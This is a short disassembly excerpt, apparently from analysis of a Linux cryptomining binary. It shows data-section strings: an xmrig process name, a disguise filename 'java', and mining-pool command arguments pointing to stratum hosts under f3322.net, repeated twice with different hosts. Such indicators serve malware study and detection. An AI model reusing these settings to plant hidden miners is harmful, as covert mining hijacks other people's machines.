 public linuxProcess
linuxProcess dq offset aXmrigMineXig ; DATA XREF: .data:off_5421C8↑o
; "xmrig:mine:xig"
public filename
filename dq offset aJava ; DATA XREF: .data:off_5421C0↑o
; "java"
public xxs
xxs dq offset aBOStratumTcpXm
; DATA XREF: .data:off_5421D0↑o
_data ends ; " -B -o stratum+tcp://xmrminer.f3322.net"...
public linuxProcess
linuxProcess dq offset aXmrigMineXig ; DATA XREF: .data:off_5421C8↑o
; "xmrig:mine:xig"
public filename
filename dq offset aJava ; DATA XREF: .data:off_5421C0↑o
; "java"
public xxs
xxs dq offset aBOStratumTcpDo
; DATA XREF: .data:off_5421D0↑o
_data ends ; " -B -o stratum+tcp://dos22.f3322.net:80"...